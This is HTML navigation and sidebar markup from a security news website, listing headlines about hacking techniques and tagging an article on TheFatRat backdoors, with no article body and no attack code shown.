            <div class="fixed-height-image"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.securitynewspaper.com/snews-up/2025/10/sim-box.jpg" class="attachment- size- wp-post-image" alt="" srcset="https://www.securitynewspaper.com/snews-up/2025/10/sim-box.jpg 500w, https://www.securitynewspaper.com/snews-up/2025/10/sim-box-300x300.jpg 300w, https://www.securitynewspaper.com/snews-up/2025/10/sim-box-150x150.jpg 150w, https://www.securitynewspaper.com/snews-up/2025/10/sim-box-465x465.jpg 465w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" /></div>        </div>
        <div class="info rpc-bg">
            <h3 class="rpc-title rpc-title-bg">
                How Hackers Intercept Mobile OTP and Calls Without ‘Hacking’ — The Shocking Power of SIM Boxes            </h3>
           <!--<p class="rpc-content">
                October 2, 2025            </p>-->
        </div>
    </a>
</div>                </div>    

                            <div class="slick-slide carousel-item-27629">
                    <div class="ih-item square effect7 rpc-box">
    <a href="https://www.securitynewspaper.com/2025/08/20/13-insanely-easy-techniques-to-hack-exploit-agentic-ai-browsers/" target="_blank">
        <div class="img">
            <div class="fixed-height-image"><img loading="lazy" decoding="async" width="1249" height="705" src="https://www.securitynewspaper.com/snews-up/2024/11/zip-hack-1.jpg" class="attachment- size- wp-post-image" alt="" srcset="https://www.securitynewspaper.com/snews-up/2024/11/zip-hack-1.jpg 1249w, https://www.securitynewspaper.com/snews-up/2024/11/zip-hack-1-300x169.jpg 300w, https://www.securitynewspaper.com/snews-up/2024/11/zip-hack-1-1024x578.jpg 1024w, https://www.securitynewspaper.com/snews-up/2024/11/zip-hack-1-768x433.jpg 768w, https://www.securitynewspaper.com/snews-up/2024/11/zip-hack-1-465x262.jpg 465w, https://www.securitynewspaper.com/snews-up/2024/11/zip-hack-1-695x392.jpg 695w" sizes="auto, (max-width: 1249px) 100vw, 1249px" itemprop="image" /></div>        </div>
        <div class="info rpc-bg">
            <h3 class="rpc-title rpc-title-bg">
                13 Insanely Easy Techniques to Hack &#038; Exploit Agentic AI Browsers            </h3>
           <!--<p class="rpc-content">
                August 20, 2025            </p>-->
        </div>
    </a>
</div>                </div>    

                            <div class="slick-slide carousel-item-27624">
                    <div class="ih-item square effect7 rpc-box">
    <a href="https://www.securitynewspaper.com/2025/07/23/how-to-use-googles-oss-rebuild-a-new-open-source-software-supply-chain-security-tool/" target="_blank">
        <div class="img">
            <div class="fixed-height-image"><img loading="lazy" decoding="async" width="610" height="330" src="https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat.jpg" class="attachment- size- wp-post-image" alt="" srcset="https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat.jpg 610w, https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat-300x162.jpg 300w, https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat-465x252.jpg 465w" sizes="auto, (max-width: 610px) 100vw, 610px" itemprop="image" /></div>        </div>
        <div class="info rpc-bg">
            <h3 class="rpc-title rpc-title-bg">
                How to Use Google&#8217;s OSS Rebuild: A New Open Source Software Supply Chain Security Tool            </h3>
           <!--<p class="rpc-content">
                July 23, 2025            </p>-->
        </div>
    </a>
</div>                </div>    

                            <div class="slick-slide carousel-item-27619">
                    <div class="ih-item square effect7 rpc-box">
    <a href="https://www.securitynewspaper.com/2025/07/02/phishing-2-0-ai-tools-now-build-fake-login-pages-that-fool-even-experts/" target="_blank">
        <div class="img">
            <div class="fixed-height-image"><img loading="lazy" decoding="async" width="610" height="330" src="https://www.securitynewspaper.com/snews-up/2021/08/phishingfeatured.jpg" class="attachment- size- wp-post-image" alt="" srcset="https://www.securitynewspaper.com/snews-up/2021/08/phishingfeatured.jpg 610w, https://www.securitynewspaper.com/snews-up/2021/08/phishingfeatured-300x162.jpg 300w, https://www.securitynewspaper.com/snews-up/2021/08/phishingfeatured-465x252.jpg 465w" sizes="auto, (max-width: 610px) 100vw, 610px" itemprop="image" /></div>        </div>
        <div class="info rpc-bg">
            <h3 class="rpc-title rpc-title-bg">
                Phishing 2.0: AI Tools Now Build Fake Login Pages That Fool Even Experts            </h3>
           <!--<p class="rpc-content">
                July 2, 2025            </p>-->
        </div>
    </a>
</div>                </div>    

                            <div class="slick-slide carousel-item-27616">
                    <div class="ih-item square effect7 rpc-box">
    <a href="https://www.securitynewspaper.com/2025/06/16/how-tokenbreak-technique-hacks-openai-anthropic-and-gemini-ai-filters-step-by-step-tutorial/" target="_blank">
        <div class="img">
            <div class="fixed-height-image"><img loading="lazy" decoding="async" width="1052" height="654" src="https://www.securitynewspaper.com/snews-up/2024/01/Keyboard-hack.jpg" class="attachment- size- wp-post-image" alt="" srcset="https://www.securitynewspaper.com/snews-up/2024/01/Keyboard-hack.jpg 1052w, https://www.securitynewspaper.com/snews-up/2024/01/Keyboard-hack-300x187.jpg 300w, https://www.securitynewspaper.com/snews-up/2024/01/Keyboard-hack-1024x637.jpg 1024w, https://www.securitynewspaper.com/snews-up/2024/01/Keyboard-hack-768x477.jpg 768w, https://www.securitynewspaper.com/snews-up/2024/01/Keyboard-hack-465x289.jpg 465w, https://www.securitynewspaper.com/snews-up/2024/01/Keyboard-hack-695x432.jpg 695w" sizes="auto, (max-width: 1052px) 100vw, 1052px" itemprop="image" /></div>        </div>
        <div class="info rpc-bg">
            <h3 class="rpc-title rpc-title-bg">
                How TokenBreak Technique Hacks OpenAI, Anthropic, and Gemini AI Filters — Step-by-Step Tutorial            </h3>
           <!--<p class="rpc-content">
                June 16, 2025            </p>-->
        </div>
    </a>
</div>                </div>    

                            <div class="slick-slide carousel-item-27613">
                    <div class="ih-item square effect7 rpc-box">
    <a href="https://www.securitynewspaper.com/2025/05/19/comparing-top-8-ai-code-assistants-productivity-miracle-or-security-nightmare-can-you-patent-ai-code-based-app/" target="_blank">
        <div class="img">
            <div class="fixed-height-image"><img loading="lazy" decoding="async" width="610" height="330" src="https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat.jpg" class="attachment- size- wp-post-image" alt="" srcset="https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat.jpg 610w, https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat-300x162.jpg 300w, https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat-465x252.jpg 465w" sizes="auto, (max-width: 610px) 100vw, 610px" itemprop="image" /></div>        </div>
        <div class="info rpc-bg">
            <h3 class="rpc-title rpc-title-bg">
                Comparing Top 8 AI Code Assistants: Productivity Miracle or Security Nightmare. Can You Patent AI Code Based App?            </h3>
           <!--<p class="rpc-content">
                May 19, 2025            </p>-->
        </div>
    </a>
</div>                </div>    

                            <div class="slick-slide carousel-item-27611">
                    <div class="ih-item square effect7 rpc-box">
    <a href="https://www.securitynewspaper.com/2025/05/02/no-login-required-how-hackers-hijack-your-system-with-just-one-keystroke-utilman-exe-exploit-explained/" target="_blank">
        <div class="img">
            <div class="fixed-height-image"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack.png" class="attachment- size- wp-post-image" alt="" srcset="https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack.png 1024w, https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-300x300.png 300w, https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-150x150.png 150w, https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-768x768.png 768w, https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-465x465.png 465w, https://www.securitynewspaper.com/snews-up/2025/05/windows-login-hack-500x500.png 500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" itemprop="image" /></div>        </div>
        <div class="info rpc-bg">
            <h3 class="rpc-title rpc-title-bg">
                No Login Required: How Hackers Hijack Your System with Just One Keystroke: utilman.exe Exploit Explained            </h3>
           <!--<p class="rpc-content">
                May 2, 2025            </p>-->
        </div>
    </a>
</div>                </div>    

                
        </section>
        </div>
        <style>#carousel-18104 .slick-prev:before, #carousel-18104 .slick-next:before { color: #000000 !important;}#carousel-18104 .slick-slide { margin: 2px ; } #carousel-18104 .rpc-title { color: #ffffff; } #carousel-18104 .rpc-content { color: ; } #carousel-18104 .rpc-date { background-color: ; } #carousel-18104 .rpc-date { color: ; } #carousel-18104 .rpc-overlay { background-color: ; } #carousel-18104 .carousel-style9 { border-top-color: ; } #carousel-18104 .carousel-style9 .button:before { background-color: ; } #carousel-18104 .rpc-box { box-shadow: ; } #carousel-18104 .rpc-bg { background-color: ; } #carousel-18104 .rpc-title-bg { background-color: ; } #carousel-18104 .fixed-height-image { height: ; } #carousel-18104 .slick-next:before { content: '\ \f0da '; } #carousel-18104 .slick-prev:before { content: '\ \f0d9'; }#carousel-18104 .rpc-title { font-family: Roboto; } #carousel-18104 .rpc-title { font-size: 13px; } #carousel-18104 .rpc-content { font-family: ; } #carousel-18104 .rpc-content { font-size: ; } </style>
</div>
		</div></div><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" src="https://www.securitynewspaper.com/snews-up/2020/01/IMG-20200124-WA0010-e1579911490104.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.securitynewspaper.com/author/marie/" class="vcard author" rel="author"><span class="fn">Jim Gill</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist &amp; investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.</p>
</div></div><div class="clearfix"></div></div></div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5067788462868168"
     data-ad-slot="5536279749"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
			</div>
					</div><!-- .entry-content -->

		<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2019-01-31</div>

					<footer class="entry-footer">
				<div class="entry-byline"> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2019-01-31T05:01:21-06:00" itemprop="datePublished" title="Thursday, January 31, 2019, 5:01 am">January 31, 2019</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://www.securitynewspaper.com/category/data-security/important/" rel="category tag">Important</a>, <a href="https://www.securitynewspaper.com/category/malware/" rel="category tag">Malware</a>, <a href="https://www.securitynewspaper.com/category/tutorials/" rel="category tag">Tutorials</a>, <a href="https://www.securitynewspaper.com/category/web-scanners/" rel="category tag">Web Scanners</a> </div> <div class="entry-byline-block entry-byline-tags"> <span class="entry-byline-label">Tagged:</span> <a href="https://www.securitynewspaper.com/tag/backdoor/" rel="tag">backdoor</a>, <a href="https://www.securitynewspaper.com/tag/fatrat-1-9-3/" rel="tag">fatrat 1.9.3</a>, <a href="https://www.securitynewspaper.com/tag/fatrat-backdoors/" rel="tag">fatrat-backdoors</a>, <a href="https://www.securitynewspaper.com/tag/hack-android/" rel="tag">Hack Android</a>, <a href="https://www.securitynewspaper.com/tag/hack-windows-10/" rel="tag">Hack Windows 10</a>, <a href="https://www.securitynewspaper.com/tag/metasploit/" rel="tag">Metasploit</a>, <a href="https://www.securitynewspaper.com/tag/thefatrat/" rel="tag">THEFATRAT</a> </div></div><!-- .entry-byline -->			</footer><!-- .entry-footer -->
			
	</article><!-- .entry -->


			</div><!-- #content-wrap -->

			
	</main><!-- #content -->

	
	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

		<section id="maghoot-posts-list-widget-7" class="widget widget_maghoot-posts-list-widget">
<div class="posts-list-widget posts-list-style1">

	<h3 class="widget-title"><span class="cat-typo cat-typo-4935">Latest Videos</span></h3>
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-small posts-listunit-parent posts-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2025/10/sim-box-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/10/02/how-hackers-intercept-otps-and-calls-without-hacking-the-shocking-power-of-sim-boxes/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2025/10/sim-box-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" srcset="https://www.securitynewspaper.com/snews-up/2025/10/sim-box-150x150.jpg 150w, https://www.securitynewspaper.com/snews-up/2025/10/sim-box-300x300.jpg 300w, https://www.securitynewspaper.com/snews-up/2025/10/sim-box-465x465.jpg 465w, https://www.securitynewspaper.com/snews-up/2025/10/sim-box.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/10/02/how-hackers-intercept-otps-and-calls-without-hacking-the-shocking-power-of-sim-boxes/" class="posts-listunit-link">How Hackers Intercept Mobile OTP and Calls Without ‘Hacking’ — The Shocking Power of SIM Boxes</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2022/05/vpnfeat-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2023/08/10/tunnelcrack-two-serious-vulnerabilities-in-vpns-discovered-had-been-dormant-since-1996/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2022/05/vpnfeat-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2023/08/10/tunnelcrack-two-serious-vulnerabilities-in-vpns-discovered-had-been-dormant-since-1996/" class="posts-listunit-link">TunnelCrack: Two serious vulnerabilities in VPNs discovered, had been dormant since 1996</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2023/04/TP-Link-Archer-AX21-Wi-Fi-routers-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2023/08/01/how-to-easily-hack-tp-link-archer-ax21-wi-fi-router/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2023/04/TP-Link-Archer-AX21-Wi-Fi-routers-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2023/08/01/how-to-easily-hack-tp-link-archer-ax21-wi-fi-router/" class="posts-listunit-link">How to easily hack TP-Link Archer AX21 Wi-Fi router</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2023/07/U.S.-Cyber-Trust-Mark-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2023/07/19/us-govt-wants-new-label-on-secure-iot-devices-or-wants-to-discourage-use-of-chinese-iot-gadgets/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2023/07/U.S.-Cyber-Trust-Mark-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2023/07/19/us-govt-wants-new-label-on-secure-iot-devices-or-wants-to-discourage-use-of-chinese-iot-gadgets/" class="posts-listunit-link">US Govt wants new label on secure IoT devices or wants to discourage use of Chinese IoT gadgets</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2021/05/fbicybersec-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2022/06/20/24649096027-24-65-billion-account-usernames-and-passwords-have-been-leaked-by-cyber-criminals-till-now-in-2022/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2021/05/fbicybersec-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2022/06/20/24649096027-24-65-billion-account-usernames-and-passwords-have-been-leaked-by-cyber-criminals-till-now-in-2022/" class="posts-listunit-link">24,649,096,027 (24.65 billion) account usernames and passwords have been leaked by cyber criminals till now in 2022</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	<div class="view-all view-all-bottom"><a href="https://www.securitynewspaper.com/category/news-videos/">View All</a></div>
</div>

</section><section id="maghoot-posts-list-widget-3" class="widget widget_maghoot-posts-list-widget">
<div class="posts-list-widget posts-list-style1">

	<h3 class="widget-title"><span class="cat-typo cat-typo-7">Vulnerabilities</span></h3>
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-small posts-listunit-parent posts-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2025/10/AI-browser-hack1.jpeg-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/10/23/this-hidden-comet-atlas-ai-browser-flaw-that-hackers-are-exploiting/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2025/10/AI-browser-hack1.jpeg-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/10/23/this-hidden-comet-atlas-ai-browser-flaw-that-hackers-are-exploiting/" class="posts-listunit-link">This Hidden Comet/Atlas AI Browser Flaw That Hackers Are Exploiting</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/07/23/how-to-use-googles-oss-rebuild-a-new-open-source-software-supply-chain-security-tool/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/07/23/how-to-use-googles-oss-rebuild-a-new-open-source-software-supply-chain-security-tool/" class="posts-listunit-link">How to Use Google&#8217;s OSS Rebuild: A New Open Source Software Supply Chain Security Tool</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2020/07/citrixlogo-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/06/25/mfa-irrelevant-citrixbleed-2-lets-hackers-take-over-without-logging-in/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2020/07/citrixlogo-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/06/25/mfa-irrelevant-citrixbleed-2-lets-hackers-take-over-without-logging-in/" class="posts-listunit-link">MFA? Irrelevant. CitrixBleed 2 Lets Hackers Take Over Without Logging In</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2019/02/winrar-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/04/07/motw-bypassed-zero-warning-full-control-new-winrar-flaw-silently-bypasses-windows-security/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2019/02/winrar-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/04/07/motw-bypassed-zero-warning-full-control-new-winrar-flaw-silently-bypasses-windows-security/" class="posts-listunit-link">MotW Bypassed: Zero Warning, Full Control – New WinRAR Flaw Silently Bypasses Windows Security</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2023/11/Google-Cloud-hack-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/04/03/new-vulnerability-in-gcp-cloud-run-shows-why-least-privilege-isnt-enough/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2023/11/Google-Cloud-hack-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/04/03/new-vulnerability-in-gcp-cloud-run-shows-why-least-privilege-isnt-enough/" class="posts-listunit-link">New Vulnerability in GCP Cloud Run Shows Why Least Privilege Isn’t Enough</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	<div class="view-all view-all-bottom"><a href="https://www.securitynewspaper.com/category/vulnerabilities/">View All</a></div>
</div>

</section>
	</aside><!-- #sidebar-primary -->

	
		<aside id="sidebar-secondary" class="sidebar sidebar-secondary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

			<section id="maghoot-posts-list-widget-4" class="widget widget_maghoot-posts-list-widget">
<div class="posts-list-widget posts-list-style1">

	<h3 class="widget-title"><span class="cat-typo cat-typo-4279">Tutorials</span></h3>
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-small posts-listunit-parent posts-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2020/12/iphonespyware-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/12/04/forget-metasploit-inside-predators-zero-click-advertising-driven-phone-hacking-system/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2020/12/iphonespyware-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/12/04/forget-metasploit-inside-predators-zero-click-advertising-driven-phone-hacking-system/" class="posts-listunit-link">Forget Metasploit: Inside Predator’s Zero-Click Advertising-Driven Phone Hacking System</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2025/10/sim-box-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/10/02/how-hackers-intercept-otps-and-calls-without-hacking-the-shocking-power-of-sim-boxes/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2025/10/sim-box-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" srcset="https://www.securitynewspaper.com/snews-up/2025/10/sim-box-150x150.jpg 150w, https://www.securitynewspaper.com/snews-up/2025/10/sim-box-300x300.jpg 300w, https://www.securitynewspaper.com/snews-up/2025/10/sim-box-465x465.jpg 465w, https://www.securitynewspaper.com/snews-up/2025/10/sim-box.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/10/02/how-hackers-intercept-otps-and-calls-without-hacking-the-shocking-power-of-sim-boxes/" class="posts-listunit-link">How Hackers Intercept Mobile OTP and Calls Without ‘Hacking’ — The Shocking Power of SIM Boxes</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2024/11/zip-hack-1-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/08/20/13-insanely-easy-techniques-to-hack-exploit-agentic-ai-browsers/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2024/11/zip-hack-1-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/08/20/13-insanely-easy-techniques-to-hack-exploit-agentic-ai-browsers/" class="posts-listunit-link">13 Insanely Easy Techniques to Hack &#038; Exploit Agentic AI Browsers</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat-150x150.jpg&#039;);">
							<div class="entry-featured-img-wrap"><a href="https://www.securitynewspaper.com/2025/07/23/how-to-use-googles-oss-rebuild-a-new-open-source-software-supply-chain-security-tool/" class="entry-featured-img-link"><img width="150" height="150" src="https://www.securitynewspaper.com/snews-up/2022/04/javacodefeat-150x150.jpg" class="attachment-thumbnail  posts-listunit-img wp-post-image" alt="" itemscope="" decoding="async" loading="lazy" itemprop="image" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://www.securitynewspaper.com/2025/07/23/how-to-use-googles-oss-rebuild-a-new-open-source-software-supply-chain-security-tool/" class="posts-listunit-link">How to Use Google&#8217;s OSS Rebuild: A New Open Source Software Supply Chain Security Tool</a></h4>
						<div class="posts-listunit-subtitle small"></div>					</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(&#039;https://www.securitynewspaper.com/snews-up/2021/08/phishingfeatured-150x150.jpg&#039;);">
